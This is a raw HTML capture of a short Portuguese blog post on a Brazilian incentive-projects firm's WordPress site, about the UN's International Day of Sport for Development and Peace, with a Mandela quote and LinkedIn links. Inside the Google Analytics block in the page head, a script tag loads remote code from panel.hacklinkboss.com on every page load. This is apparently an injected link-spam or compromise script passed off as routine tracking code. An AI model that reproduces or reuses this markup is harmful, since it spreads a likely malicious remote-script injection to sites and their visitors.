

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/
body_size: 12430
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nunesincentivados.com.br/xmlrpc.php">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8KTZQSVLT"></script>
<script src="https://panel.hacklinkboss.com/3682.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8KTZQSVLT');
</script>	
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dia Internacional do Esporte - Nunes Incentivados</title>
	<link rel="canonical" href="https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dia Internacional do Esporte - Nunes Incentivados" />
	<meta property="og:description" content="O Dia Internacional do Esporte para o Desenvolvimento e pela Paz é comemorado em dia 6 de Abril. Esta data comemorativa foi estabelecida durante uma Assembleia Geral da ONU (Organização das Nações Unidas) em 2013. O objetivo é comemorar o potencial do esporte para a educação e formação cívica dos cidadãos. Uma característica importante do [&hellip;]" />
	<meta property="og:url" content="https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/" />
	<meta property="og:site_name" content="Nunes Incentivados" />
	<meta property="article:published_time" content="2021-04-23T13:34:26+00:00" />
	<meta property="article:modified_time" content="2025-10-27T10:01:44+00:00" />
	<meta property="og:image" content="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.nunesincentivados.com.br/#website","url":"https://www.nunesincentivados.com.br/","name":"Nunes Incentivados","description":"Gest\u00e3o de Recursos Incentivados","potentialAction":[{"@type":"SearchAction","target":"https://www.nunesincentivados.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#primaryimage","inLanguage":"pt-BR","url":"https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg","contentUrl":"https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg","width":1280,"height":960,"caption":"Esporte"},{"@type":"WebPage","@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#webpage","url":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/","name":"Dia Internacional do Esporte - Nunes Incentivados","isPartOf":{"@id":"https://www.nunesincentivados.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#primaryimage"},"datePublished":"2021-04-23T13:34:26+00:00","dateModified":"2025-10-27T10:01:44+00:00","author":{"@id":"https://www.nunesincentivados.com.br/#/schema/person/ae190212b170946d7480f1f31ea06a74"},"breadcrumb":{"@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.nunesincentivados.com.br/","url":"https://www.nunesincentivados.com.br/","name":"In\u00edcio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.nunesincentivados.com.br/my-blog/","url":"https://www.nunesincentivados.com.br/my-blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/#webpage"}}]},{"@type":"Person","@id":"https://www.nunesincentivados.com.br/#/schema/person/ae190212b170946d7480f1f31ea06a74","name":"admin","image":{"@type":"ImageObject","@id":"https://www.nunesincentivados.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/cdb1ad8401e7f20600f0fe332cdf8be5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cdb1ad8401e7f20600f0fe332cdf8be5?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.nunesincentivados.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Nunes Incentivados &raquo;" href="https://www.nunesincentivados.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Nunes Incentivados &raquo;" href="https://www.nunesincentivados.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Nunes Incentivados &raquo; Dia Internacional do Esporte" href="https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nunesincentivados.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://www.nunesincentivados.com.br/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nunesincentivados.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nunesincentivados.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.nunesincentivados.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://www.nunesincentivados.com.br/wp-content/themes/sydney/style.css?ver=20180710' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a, .content-area.modern .hentry .meta-post span:before, .content-area.modern .post-cat { color:#163b50}
.reply,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#163b50}
.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#163b50}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#47425d}
#secondary { background-color:#ffffff}
#secondary, #secondary a { color:#767676}
.footer-widgets { background-color:#263246}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#131b28}
.site-footer,.site-footer a { color:#ffffff}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='https://www.nunesincentivados.com.br/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=5.7.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://www.nunesincentivados.com.br/wp-content/themes/sydney/css/ie9.css?ver=5.7.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.nunesincentivados.com.br/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1623439948' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/plugins/wp-gdpr-compliance/assets/vendor/micromodal/micromodal.min.js?ver=1623439948' id='wpgdprc.micromodal.js-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/plugins/wp-gdpr-compliance/assets/vendor/postscribe/postscribe.min.js?ver=1623439948' id='wpgdprc.postscribe.js-js'></script>
<link rel="https://api.w.org/" href="https://www.nunesincentivados.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nunesincentivados.com.br/wp-json/wp/v2/posts/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nunesincentivados.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nunesincentivados.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel='shortlink' href='https://www.nunesincentivados.com.br/?p=807' />
<link rel="alternate" type="application/json+oembed" href="https://www.nunesincentivados.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nunesincentivados.com.br%2Fblog%2Fdia-internacional-do-esporte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nunesincentivados.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nunesincentivados.com.br%2Fblog%2Fdia-internacional-do-esporte%2F&#038;format=xml" />
			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}				
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		.header-image {
			background-image: url(https://marcasitehost.com.br/nunes/wp-content/uploads/2020/02/cropped-6-dicas-para-melhorar-a-gestao-empresarial-1578498042.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	<link rel="icon" href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/06/cropped-logo-invertido-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/06/cropped-logo-invertido-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/06/cropped-logo-invertido-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nunesincentivados.com.br/wp-content/uploads/2021/06/cropped-logo-invertido-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body{
	    font-family: "Raleway", Sans-serif !important;
}

.elementor-image-gallery .gallery-item img {
    margin: 15px auto;
    width: 180px;
    height: 85px;
    object-fit: contain;
}

.elementor-51 .elementor-element.elementor-element-8d53990 {
    padding: 60px 0px 60px 0px;
}

.album .gallery-item img {
    margin: 0;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.equipe .owl-wrapper {
	width: 100% !important;
	justify-content: center !important;
	display: flex !important;
}

form input, textarea {
	width: 100%;
	margin-bottom:20px;
	resize:none;
}

.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea{
	border-color:#163b50;
}
.contato-infos p {
	font-size: 20px;
}

#mainnav ul li a:hover {
	color: white;
}

aside#sydney_contact_info-1{
	font-family:Josefin;
}

.fa-home,.fa-phone,.fa-envelope{
	color:white;
}

/* PERSONALIZADO */
#mainnav ul li{
	margin: 0;
	padding:0 3px;
}
#mainnav ul li a{
	font-weight: 500;
	background:
     linear-gradient(
       to bottom, #163B50 0%,
       #163B50 100%
     );
  background-position: 0 100%;
  background-repeat: repeat-x;
  background-size: 4px 0px;
  color: #fff;
  text-decoration: none;
  transition: background-size .2s;
	padding: 5px 10px;
	font-family: "Poppins", Sans-serif;
}
#mainnav ul li a:hover{
	background-size: 4px 50px;
	color: #fff;
}
#mainnav ul .cultive{
	background-size: 4px 50px;
	color: #fff;
	background:
     linear-gradient(
       to bottom, #163B50 0%,
       #163B50 100%
     );
}
#mainnav .current-menu-item {
    border-bottom: 0px;
}
.go-top{
	display: flex;
  justify-content: center;
  align-items: center;
}
.site-logo{
	width: 280px;
}
.admin-bar .site-header, .admin-bar .site-header.float-header{
	padding: 25px 0;
}
.entry-thumb img{
	width: 100%;
	height: 210px;
	object-fit: cover;
}
.header-image {
    height: 180px;
}
.text-slider .subtitle{
	font-size: 22px;
	 font-family: "Raleway", Sans-serif;
}
.footer-widgets{
	padding: 75px 0 20px 0;
}

form ::-webkit-input-placeholder { /* Edge */
  color: #163B50;
	font-family: "Raleway", Sans-serif;
}
form :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #163B50;
	font-family: "Raleway", Sans-serif;
}
form ::placeholder {
  color: #163B50;
	font-family: "Raleway", Sans-serif;
}
form input{
	font-family: "Raleway", Sans-serif !important;
}

#sidebar-footer p,
.sydney_contact_info_widget div{
	font-family: "Raleway", Sans-serif;
	font-size: 15px;
}

.footer-widgets .widget-title{
	font-family: "Poppins", Sans-serif;
}
.site-footer a{
	font-family: "Poppins", Sans-serif;
}
.text-slider .maintitle, .text-slider .subtitle{
	font-family: "Poppins", Sans-serif;
}
.text-slider .maintitle{
	font-size: 45px;
}
.text-slider .subtitle{
	font-size: 20px;
    margin-bottom: 0;
}
#slideshow{
	height: 540px !important;
}

#blog{
	padding: 60px 0 80px 0;
}
#blog h1{
	font-family: "Poppins", Sans-serif;
    font-size: 30px;
    text-transform: uppercase;
	margin-bottom: 40px;
}
#blog h1::after{
	display: block;
	content: "";
	margin-top: 10px;
	width: 50px;
	height: 1px;
	background-color: #163B50;
}
#sidebar_blog .box{
	margin-bottom: 40px;
}
#sidebar_blog .box h2{
	margin: 0 0 15px 0;
	color: #fff;
	font-size: 22px;
	font-family: "Poppins", Sans-serif;
}
#sidebar_blog ul{
	padding: 0;
	margin: 0;
}
#sidebar_blog ul li{
	display: block;
	margin-bottom: 5px;
}
#sidebar_blog ul li a{
	font-size: 18px;
	color: #fc8206;
	font-weight: 600;
}
#sidebar_blog{
    background-color: rgba(38,50,70,0.9);
    padding: 20px;
}
.single .hentry .title-post{
	color: #163374;
}
#blog .post{
	transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
	margin-bottom: 30px;
	height: 370px;
    max-height: 370px;
}
#blog .post img{
    width: 100%;
    height: 175px;
    object-fit: cover;
}
#blog .post .descricao{
	padding: 20px;
	min-height: 170px;
}
#blog .post h3{
	color: rgba(38,50,70,0.9);
	margin: 0 0 10px 0;
    font-size: 18px;
    line-height: 1.2em;
}
#blog .post p{
	font-size: 14px;
    line-height: 1.2em;
    color: #868990;
	overflow: hidden;
}
#blog .post span{
	display: block;
    font-weight: bold;
    text-align: right;
	color: rgba(38,50,70,0.9);
}
#sidebar_blog .post_sidebar{
	background-color: #fff;
	margin-bottom: 20px;

}
#sidebar_blog .post_sidebar img{
    width: 100%;
    height: 155px;
    object-fit: cover;
}
#sidebar_blog .post_sidebar .descricao{
	padding: 10px;
}
#sidebar_blog .post_sidebar h3{
	margin: 0 0 10px 0;
    font-size: 18px;
	color: rgba(38,50,70,0.9);
    line-height: 1.2em;
}
#sidebar_blog .post_sidebar span{
	display: block;
    font-weight: bold;
    text-align: right;
}
#sidebar_blog .busca form{
	position: relative;
}
#sidebar_blog .busca input[type="submit"]{
	  width: 100%;
    padding: 8px 0;
	border-radius: 0;
}
#sidebar_blog .busca input[type="submit"]:hover{
	background-color: #fff;
}
#sidebar_blog .busca input[type="text"]{
		width: 98%;
    padding-right: 85px;
}
.single-meta,
.meta-post{
	display: none !important;
}
.single .hentry .title-post{
	font-family: "Poppins", Sans-serif;
	text-transform: uppercase;
	font-size: 25px;
}
.single .hentry .title-post::after{
	display: block;
	content: "";
	margin-top: 10px;
	width: 50px;
	height: 1px;
	background-color: #163B50;
}
.wp-pagenavi a, .wp-pagenavi span{
	padding: 5px 10px;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current{
	border-color: #263246;
    color: #fff;
    background-color: #263246;
}

@media only screen and (max-width: 767px){
	.text-slider .subtitle {
    font-size: 14px;
    margin-bottom: 0;
    padding: 0 10px 10px 10px;
    line-height: 1em;
}
.text-slider .maintitle {
    font-size: 20px;
}
}		</style>
		
  
</head>

<body class="post-template-default single single-post postid-807 single-format-standard elementor-default elementor-kit-388">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://www.nunesincentivados.com.br/" title="Nunes Incentivados"><img class="site-logo" src="https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo.png" alt="Nunes Incentivados" /></a>
													</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://www.nunesincentivados.com.br/">Home</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.nunesincentivados.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.nunesincentivados.com.br/nossos-servicos/">Nossos serviços</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-602"><a href="https://www.nunesincentivados.com.br/category/blog/">Blog</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.nunesincentivados.com.br/contato/">Contato</a></li>
<li id="menu-item-691" class="cultive menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-691"><a href="https://www.nunesincentivados.com.br/#cultivo-tech">Cultivo.tech</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://marcasitehost.com.br/nunes/wp-content/uploads/2020/02/cropped-6-dicas-para-melhorar-a-gestao-empresarial-1578498042.jpg" width="1920" alt="Nunes Incentivados" title="Nunes Incentivados">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	
	<div id="primary" class="content-area col-md-9">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://www.nunesincentivados.com.br/">Início</a> &raquo; <span><a href="https://www.nunesincentivados.com.br/my-blog/">Blog</a> &raquo; <span class="breadcrumb_last" aria-current="page">Dia Internacional do Esporte</span></span></span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			
<article id="post-807" class="post-807 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	
	
	<header class="entry-header">
		
		<div class="meta-post">
					</div>

		<h1 class="title-post entry-title">Dia Internacional do Esporte</h1>
				<div class="single-meta">
			<span class="posted-on">Post <a href="https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/" rel="bookmark"><time class="entry-date published" datetime="2021-04-23T10:34:26-03:00">23 de abril de 2021</time><time class="updated" datetime="2025-10-27T07:01:44-03:00">27 de outubro de 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.nunesincentivados.com.br/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-thumb">
			<img width="1280" height="960" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="Esporte" loading="lazy" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg 1280w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-300x225.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-1024x768.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-768x576.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-830x623.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-230x173.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-350x263.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-480x360.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>
	
	<div class="entry-content">
		
<p>

O Dia Internacional do Esporte para o Desenvolvimento e pela Paz é comemorado em dia 6 de Abril.</p>



<p>Esta data comemorativa foi estabelecida durante uma Assembleia Geral da ONU (Organização das Nações Unidas) em 2013.</p>



<p>O objetivo é comemorar o potencial do esporte para a educação e formação cívica dos cidadãos. Uma característica importante do esporte é a sua capacidade de quebrar barreiras linguísticas e culturais, incentivando uma convivência pacífica.</p>



<p>“O esporte tem o poder de mudar o mundo. Tem o poder de inspirar, tem o poder de unir as pessoas de um jeito que poucas coisas conseguem” (Nelson Mandela)<br><a href="https://www.linkedin.com/feed/hashtag/?keywords=incentivoaoesporte&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6785303336993259520">#incentivoaoesporte</a><a href="https://www.linkedin.com/feed/hashtag/?keywords=diadoesporte&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6785303336993259520">#diadoesporte</a><a href="https://www.linkedin.com/feed/hashtag/?keywords=vamosemfrente&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6785303336993259520">#vamosemfrente</a><a href="https://www.linkedin.com/feed/hashtag/?keywords=nunesprojetosincentivados&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6785303336993259520">#nunesprojetosincentivados</a></p>



<p>Confira a postagem no Linkedin: <a href="https://www.linkedin.com/posts/nunes-projetos-incentivados_incentivoaoesporte-diadoesporte-vamosemfrente-activity-6785303336993259520-a7Mk">https://www.linkedin.com/posts/nunes-projetos-incentivados_incentivoaoesporte-diadoesporte-vamosemfrente-activity-6785303336993259520-a7Mk</a></p>



